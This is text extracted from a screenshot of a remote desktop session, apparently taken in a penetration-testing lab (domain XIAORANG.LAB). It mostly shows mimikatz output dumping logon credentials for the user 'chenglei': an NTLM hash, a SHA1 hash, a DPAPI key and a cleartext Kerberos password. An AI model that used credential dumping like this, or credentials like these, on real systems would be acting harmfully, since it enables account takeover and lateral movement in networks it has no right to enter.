 172.22.13.28 - 远程桌面连接
回收站
Everything
Google
Chrome
phpstudy_...
mimikatz
mimikatz 2.2.0 x64 (oe.eo)
Authentication Id : 0 ; 86736 (00000000:000152d0)
Session           : Service from 0
User Name         : chenglei
Domain            : XIAORANG
Logon Server      : WIN-DC
Logon Time        : 2025/7/25 14:21:16
SID               : S-1-5-21-3269458654-3569381900-10559451-1105
        msv :
         [00000003] Primary
         * Username : chenglei
         * Domain   : XIAORANG
         * NTLM     : 0c00801c30594a1b8eaa889d237c5382
         * SHA1     : e8848f8a454e08957ec9814b9709129b7101fad7
         * DPAPI    : 89b179dc738db098372c365602b7b0f4
        tspkg :
        wdigest :
         * Username : chenglei
         * Domain   : XIAORANG
         * Password : (null)
        kerberos :
         * Username : chenglei
         * Domain   : XIAORANG.LAB
         * Password : Xt61f3LBhg1
        ssp :
        credman :
Authentication Id : 0 ; 53311 (00000000:0000d03f)
Session           : Interactive from 1
User Name         : DWM-1
搜索"x64"
4 个项目 选中 1 个项目 1.29 MB